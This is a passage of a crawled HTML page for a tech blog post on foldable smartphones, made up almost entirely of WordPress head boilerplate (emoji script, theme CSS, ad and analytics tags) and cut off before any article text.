

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/tech/smartphones-that-can-be-folded/
body_size: 26620
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Smartphones That Can Be Folded | Digital World Hub</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://digitalworldhub.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Smartphones-That-Can-Be-Folded.jpg" /><link rel="icon" type="image/png" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png"><link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Feed" href="https://digitalworldhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Comments Feed" href="https://digitalworldhub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Smartphones That Can Be Folded Comments Feed" href="https://digitalworldhub.com/tech/smartphones-that-can-be-folded/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalworldhub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9191c785be020779766d457d654252b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digitalworldhub.com/wp-includes/css/dist/block-library/style.min.css?ver=c9191c785be020779766d457d654252b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://digitalworldhub.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 90%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://digitalworldhub.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://digitalworldhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalworldhub.com/wp-json/wp/v2/posts/5739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalworldhub.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://digitalworldhub.com/tech/smartphones-that-can-be-folded/" />
<link rel='shortlink' href='https://digitalworldhub.com/?p=5739' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://digitalworldhub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalworldhub.com%2Ftech%2Fsmartphones-that-can-be-folded%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://digitalworldhub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalworldhub.com%2Ftech%2Fsmartphones-that-can-be-folded%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4490380390533374",
          enable_page_level_ads: true
     });
</script>

<script async src="https://graph.thedevgarden.icu/script.js" data-website-id="d9400792-ad42-4f93-b776-e831e297fae6"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2982a52dff","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/digitalworldhub.com\/wp-admin\/","wpRestNonce":"2982a52dff","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/digitalworldhub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/digitalworldhub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00c5fb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e6fca6a225";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://digitalworldhub.com/wp-content/uploads/2019/05/bg_dwh.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00c5fb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00c5fb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00c5fb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00c5fb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00c5fb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00c5fb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
